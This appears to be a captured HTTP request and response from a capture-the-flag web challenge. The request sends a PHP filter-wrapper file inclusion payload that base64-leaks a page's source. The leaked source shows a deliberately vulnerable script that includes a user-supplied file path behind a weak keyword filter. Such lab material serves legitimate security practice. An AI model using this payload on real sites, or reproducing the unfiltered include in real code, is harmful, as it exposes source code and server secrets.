 Request
Raw Params Headers Hex
GET /flflflflag.php?file=php://filter/read=convert.base64-encode/resource=flflflflag.php HTTP/1.1
Host: 64eb9876-02dc-4bc9-aef7-0bcffdb320d6.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hash=de73312423b835b22bfdc3c6da7b63e9
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Tue, 03 Nov 2020 08:39:31 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 664
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.33
<html>
<head>
<script language="javascript" type="text/javascript">
window.location.href="404.html";
</script>
<title>yesec want Girl friend</title>
</head>
<>
<body>
PGh0bWw+CjxoZWFkPgo8c2NyaXB0IGxhbmd1YWdlPSJqYXZhc2NyaXB0IiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPgogICAgICAgICAgIHdpbmRvdy5
sb2NhdGlvbi5ocmVmPSI0MDQuaHRtbCI7Cjwvc2NyaXB0Pgo8dGl0bGU+eWVzZWMgd2FudCBHaXJsIGZyaWVuZDwvdGl0bGU+CjwvaGVhZD4KPD4
KPGJvZHk+Cjw/cGhwCiRmaWxlPSRfR0VUWydmaWxlJ107CmlmKHByZWdfbWF0Y2goJy9kYXRhfGlucHV0fHppcC9pcycsJGZpbGUpKXsKCWRpZS
gnbm9ub25vJyk7Cn0KQGluY2x1ZGUoJGZpbGUpOwplY2hvICdpbmNsdWRlKCRfR0VUWyJmaWxlIl0pJzsKPz4KPC9ib2R5Pgo8L2h0bWw+Cg==incl
ude($_GET["file"])</body>
</html>